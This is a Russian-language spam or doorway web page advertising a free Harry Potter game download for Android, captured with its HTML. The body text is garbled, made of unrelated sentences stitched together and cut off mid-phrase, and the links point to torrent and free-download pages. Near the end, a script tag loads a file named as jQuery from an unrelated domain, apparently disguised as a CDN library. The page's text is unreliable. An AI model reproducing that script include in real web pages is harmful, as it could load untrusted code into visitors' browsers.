

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-garri-potter-igra-skachat-na-android-besplatno.html
body_size: 2188
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гарри поттер игра скачать на андроид бесплатно - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гарри поттер игра скачать на андроид бесплатно</h2>
                            </header>
                            <p>Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются за владычество на огромном материке. Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Каждая игра в этом разделе – настоящая кулинарная задачка. Не всякая принцесса знает, как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-zara-skachat-besplatno-albom.html">Зара скачать бесплатно альбом</a></li>
                                <li><a href="cw99zz-back-to-black-albom-skachat-torrent.html">Back to black альбом скачать торрент</a></li>
                                <li><a href="cw99zz-skachat-igry-monstr-hay-na-telefon.html">Скачать игры монстр хай на телефон</a></li>
                                <li><a href="cw99zz-pesni-pro-morpehov-skachat.html">Песни про морпехов скачать</a></li>
                                <li><a href="cw99zz-long-dark-data-vyhoda.html">Long dark дата выхода</a></li>
                                <li><a href="cw99zz-dogovor-sdachi-kvartiry-v-arendu-blank.html">Договор сдачи квартиры в аренду бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн игры на Андроид - играть бесплатно.</li>
<li>Игры для девочек онлайн — играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-nvidia-physx.html">Nvidia physx</a></li>
                                            <li><a href="cw99zz-skachat-skiny-devochki-dlya-minecraft.html">Скачать скины девочки для minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-pes-10-skachat-na-pk-cherez-torrent.html">Pes 10 скачать на пк через торрент</a></li>
                                            <li><a href="cw99zz-tekst-pesni-delo-bylo-v-karoline-slushat.html">Текст песни дело было в каролине слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-pesnya-pro-babushku-i-vnuchku-tekst.html">Песня про бабушку и внучку текст</a></li>
                                            <li><a href="cw99zz-torrent-programma-dlya-skachivaniya-filmov-skachat-besplatno.html">Торрент программа для скачивания фильмов скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-knigu-po-farmakologii-alyautdin.html">Скачать книгу по фармакологии аляутдин</a></li>
                                            <li><a href="cw99zz-uchebnik-chtenie-2-klass-skachat.html">Учебник чтение 2 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
